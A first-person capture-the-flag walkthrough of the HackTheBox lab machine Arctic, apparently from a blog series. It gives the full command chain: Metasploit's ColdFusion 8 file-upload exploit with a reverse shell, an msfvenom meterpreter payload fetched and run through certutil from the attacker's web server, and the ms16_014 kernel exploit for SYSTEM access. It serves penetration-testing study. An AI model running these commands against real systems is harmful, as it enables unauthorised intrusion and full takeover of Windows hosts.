Arctic HackTheBox WalkThrough
This is Arctic HackTheBox machine walkthrough and is the 7th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Arctic HTB machine. Before starting let us know something about this machine. It is a Windows machine with IP address 10.10.10.11 and difficulty easy assigned by its maker.
NOTE: Although there are other methods to solve this box, but I rooted this box using metasploit. To exploit this machine with metasploit you should have patience because the FMTP server running on this box possess a long load time about 20-30 sec to respond back with the request. In addition, the connection from the server get lost after about 120 ping requests. You may lose your meterpreter session when the connection from the server get lost. Therefore, you have to be very fast and accurate to root this box before your session died.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. Before starting, connect your PC with VPN and make sure your connectivity with Arctic machine by pinging the IP 10.10.10.11. If all goes correct then start hacking. As usual I started by scanning the machine. Used Nmap [a popular port scanner] for this task and the result is below-
Scanning
$ nmap -sC -sV -oN arctic.nmap 10.10.10.11

Nmap revealed ports 135, 8500, and 49154 are open. msrpc service on port 135 & 49154 and FMTP service on port 8500 are running. Did not know anything about FMTP service. After some googling found that, it is a Flight Message Transfer Protocol and is used to exchange information between Flight Data Processing Systems and Air Traffic Control Unit (ATCU).
Since nmap could not confirm the exact version of service on port 8500 so I tried to manually banner grab the service on this port using netcat. Netcat even didn’t give any information.

Then tried to google for FMTP service and port associated with it. Found this article. In its, first line it is written ‘allow remote access as Web Server’, so I immediately go to the URL http://10.10.10.11:8500 and after 20-30 sec of wait it showed me a web page. This confirms that a web Server is running on port 8500. This web server has more loading time so you have to wait 20-30 sec to access its files.

After some enumeration found this http://10.10.10.11:8500/CFIDE/administrator/ URL. It revealed that Adobe ColdFusion 8 is using this port.

Soon I get any service and its version I immediately search for exploit using searchsploit (an exploit-db querying tool). Searchsploit listed many numbers of potential exploits and most of them are of XSS. There are also two exploits whose metasploit module is present, so I grepped them. One is for Directory Traversal and other is for Arbitrary File Upload.
Searching for exploit
$searchsploit coldfusion 8 | grep Metasploit

Tried second one because it could give us the shell and I was able to get user shell easily. Let us exploit the vulnerability to get user shell.
Getting User Shell
msf5 > search coldfusion
msf5 > use exploit/windows/http/coldfusion_fckeditor
msf5 exploit(windows/http/coldfusion_fckeditor) > set RHOSTS 10.10.10.11
msf5 exploit(windows/http/coldfusion_fckeditor) > set RPORT 8500
smsf5 exploit(windows/http/coldfusion_fckeditor) > set PAYLOAD java/jsp_shell_reverse_tcp
msf5 exploit(windows/http/coldfusion_fckeditor) > set LHOST 10.10.14.6
msf5 exploit(windows/http/coldfusion_fckeditor) > set HTTPCLIENTTIMEOUT 150
msf5 exploit(windows/http/coldfusion_fckeditor) > exploit
If you are getting upload error then increase HTTPCLIENTTIMEOUT to more than 150 sec. Moreover, if do not get shell in one attempt try to run it twice or thrice. In addition, you have to wait for 3 to 4 min after the shell is open because server respond very slowly. I have also used a metasploit advanced option HTTPCLIENTTIMEOUT since we know that the server respond very slowly.


We successfully have got user shell. Let us capture the user flag.
Capture User Flag
$type \Users\tolis\Desktop\user.txt
Privilege escalation
For privilege escalation, we have to first find a PrivEsc vector using which we can perform privilege escalation. Soon I get low privilege windows shell I run command systeminfo to get information about windows and about the hotfixes (patches) installed to this OS. If no hotfix is present then I definitely search for some kernel exploits using exploit suggester. When I ran $systeminfo command in arctic box it revealed that it has no hotfix installed into it. In addition, its OS version 6.1.7600 also appears to be vulnerable according to my knowledge.

Right now, we are in a shell from metasploit so CTRL+Z will background the shell and then we can use module multi/recon/local_exploit_suggester to list all the possible kernel exploits. But, when I press CTRL+Z it don’t take me to the meterpreter shell instead it completely closes msfconsole. This is because we have not used meterpreter payload while executing ColdFusion exploit. To run local_exploit_suggester we have to anyhow, upgrade the shell to meterpreter shell.
Upgrading Shell to Meterpreter Shell
To upgrade the shell to meterpreter shell I did the following things
1. First of all got a shell using the ColdFusion exploit, which we have already done.
2. Created a msfvenom payload named shell.exe using a 64-bit meterpreter payload.
3. Started python web server locally to host this payload
4. Started a listener in msfconsole
5. Changed the directory to C:\Windows\Tasks\ (which is public writeable directory in windows OS) in arctic machine
6. Downloaded the payload on arctic
7. Executed the payload shell.exe
Ran the following commands:-
On Kali Machine
In window 1:
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.6 LPORT=4321 -a x64 -f exe > shell.exe
$ python3 -m http.server 80
In Window 2:
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.6
msf5 exploit(multi/handler) > set LPORT 4321
msf5 exploit(multi/handler) > exploit
meterpreter > sysinfo # After getting shell
On Arctic Machine
$ cd \Windows\Tasks\
$ certutil.exe -urlcache -split -f "http://10.10.14.6/shell.exe" shell.exe
$ shell.exe

We have got a meterpreter shell. Now we can run our post exploitation module.
Finding PrivEsc Vector
meterpreter > run multi/recon/local_exploit_suggester

local_exploit_suggester module found 5 kernel exploits that can be used to escalate privilege. I tried each of them but only windows/local/ms16_014_wmi_recv_notif module worked. So here, our PrivEsc vector is Kernel Exploit. Let us escalate privilege and get admin shell.
Getting Root Shell
meterpreter > background
msf5 exploit(multi/handler) > use windows/local/ms16_014_wmi_recv_notif
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > set LHOST 10.10.14.6
msf5 exploit(windows/local/ms16_014_wmi_recv_notif)> set SESSION 3
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
meterpreter > getuid

We are NT AUTHORITY\SYSTEM now which is the highest privilege in the windows OS.
Capture Root Flag
$ cat 'C:\Users\Administrator\Desktop\root.txt'

This was how I rooted Arctic HackTheBox machine. Learnt a lot after hunting this box. Hope you guys have also learnt some new things from this box. Thanks for reading this writeup. For any suggestion and query related to walkthrough, feel free to contact us at [email protected].
Next retired HackTheBox machine WalkThrough is Cronos.






